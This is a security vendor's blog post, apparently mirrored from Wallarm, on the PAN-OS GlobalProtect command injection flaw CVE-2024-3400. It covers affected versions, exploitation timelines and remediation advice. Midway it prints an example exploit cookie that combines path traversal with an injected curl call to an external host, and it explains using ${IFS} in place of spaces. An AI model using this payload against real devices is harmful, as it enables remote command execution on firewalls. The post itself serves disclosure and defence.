A severe command injection vulnerability in the GlobalProtect Gateway feature of PAN-OS versio 2024-4-14 05:57:47 Author: lab.wallarm.com(查看原文) 阅读量:122 收藏
On Friday April 12, Palo Alto disclosed that some versions of PAN-OS are not only vulnerable to remote code execution, but that the vulnerability has been actively exploited to install backdoors on Palo Alto firewalls. A patch is expected to be available on April 14th. The advisory from Palo Alto is here. The CISA advisory is here. Palo Alto has marked this vulnerability as critical and NVD has scored it a 10.0 with CVSSv3. Wallarm currently detects attacks against this vulnerability with no additional configuration required.
What is CVE-2024-3400
A severe command injection vulnerability in the GlobalProtect Gateway feature of PAN-OS versions 10.2, 11.0, and 11.1 underscores the critical importance of API security in devices at the frontline of network connections. The vulnerability, identified as CVE-2024-3400, allows unauthorized users to execute commands as the system administrator, significantly threatening the security of critical infrastructure.
The issue, rated with the maximum severity score of 10 out of 10, was discovered during routine operations and specifically affects systems with both GlobalProtect gateway and device telemetry enabled.
Affected and unaffected versions are as follows:
- Affected: PAN-OS 10.2 versions below 10.2.9-h1, PAN-OS 11.0 versions below 11.0.4-h1, and PAN-OS 11.1 versions below 11.1.2-h3.
- Unaffected: Cloud NGFW, Panorama appliances, Prisma Access, and all other PAN-OS versions.
To determine vulnerability, users should check their firewall configurations for an active GlobalProtect gateway (Network > GlobalProtect > Gateways) and enabled device telemetry (Device > Setup > Telemetry). Palo Alto Networks has noted a few instances where this flaw has already been exploited.
Fixes for the impacted versions are scheduled to be released by April 14, 2024.
Exploit Details and Detection Challenges of CVE-2024-3400

The exploit for CVE-2024-3400 leverages path traversal technique in SESSID cookie value to create a file with arbitrary name. The filename in turn is injected into a shell command executed by device_telemetry service.
The telemetry functionality is running on a cronjob and ingesting log files within the appliance. The telemetry then submitted Palo Alto servers:
Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/hellothere226`curl${IFS}<external hostname>`
It should be noted that during the payload execution spaces are truncated. To overcome this limitation, an old-school technique was used: using shell variable IFS instead of actual spaces.
Fake exploits
The first exploits detected by Wallarm occurred on April 12-13, but these were requests conducted with a “fake” exploit published in GitHub and quickly spread across the Internet.

Wallarm Response and First Exploits
The first real attacks were observed on April 16th after detailed research and PoC published by WatchTowr. A significant increase in activity was observed from April 16th to April 18th.

This escalating pattern underscores the urgency for continuous monitoring and adaptive security measures to protect against emerging threats.
Customers of Wallarm Advanced API Security , whether they use inline or out-of-band (OOB) deployments, are automatically shielded from threats.
Wallarm's proactive approach and sophisticated security infrastructure are pivotal in defending against such high-risk vulnerabilities, ensuring the integrity and security of customer data and services.
Recommendation and next steps
Wallarm strongly advises all users to frequently check the official Palo Alto Networks advisory page at https://security.paloaltonetworks.com/CVE-2024-3400 for the latest updates. It is critical to update affected devices immediately once the patch is available. To ensure comprehensive security, Wallarm also recommends performing a complete firmware hard reset on updated devices to eliminate any potential backdoors that might have been installed. Additionally, if your PanOS devices were handling SSL/TLS termination, it's crucial to review and potentially revoke any certificates to prevent any security breaches that might have occurred through compromised certificates. This
Updated
This post was updated on April 19, 2024 to include new information about fake exploits and updated information about real exploits seen in the Wallarm platform.
如有侵权请联系:admin#unsafe.sh